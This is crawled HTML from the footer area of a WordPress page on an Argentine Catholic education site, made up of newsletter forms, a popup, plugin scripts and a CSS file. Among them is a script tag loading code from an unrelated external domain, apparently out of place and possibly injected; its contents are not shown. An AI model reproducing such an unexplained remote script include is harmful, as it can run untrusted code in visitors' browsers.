							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+54) 011 - 4328-0993 / 5823</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7e5b46" data-id="d7e5b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfc7e71 elementor-widget elementor-widget-heading" data-id="7dfc7e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RECIBI NUESTRO NEWSLETTER Y REVISTA DIGITAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91b5781 elementor-widget elementor-widget-html" data-id="91b5781" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 292px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 34px; line-height: 34px; border-color: rgb(71, 173, 146); box-sizing: border-box; padding: 0px 6px; font-size: 14px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 292px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="line-height: 34px; padding: 0px 18px; background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; font-size: 14px; border-radius: 1px; width: 100%; height: 34px;">
	</div>
</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-64b4652b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="64b4652b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Suscripción">
			<input type="hidden" name="post_id" value="291"/>
			<input type="hidden" name="form_id" value="64b4652b"/>
			<input type="hidden" name="referer_title" value="La certeza del Camino | Consudec" />

							<input type="hidden" name="queried_id" value="1489"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b07ae41 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b07ae41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29bd17b0" data-id="29bd17b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e44c0b elementor-widget elementor-widget-heading" data-id="9e44c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73cb1a5f" data-id="73cb1a5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a48526a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2a48526a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5a0e8ee" href="https://www.facebook.com/ConsudecComunicacion/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-268c1f6" href="https://www.instagram.com/consudec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"28c189e802","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44b2813089"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4670,"title":"Muri%C3%B3%20Alberto%20Fari%C3%B1a%20Videla%2C%20articulador%20de%20la%20psicolog%C3%ADa%20con%20la%20fe%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2022\/02\/murio-alberto-farina-videla-articulador-de-la-psicologia-con-la-fe-wYCz.jpeg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 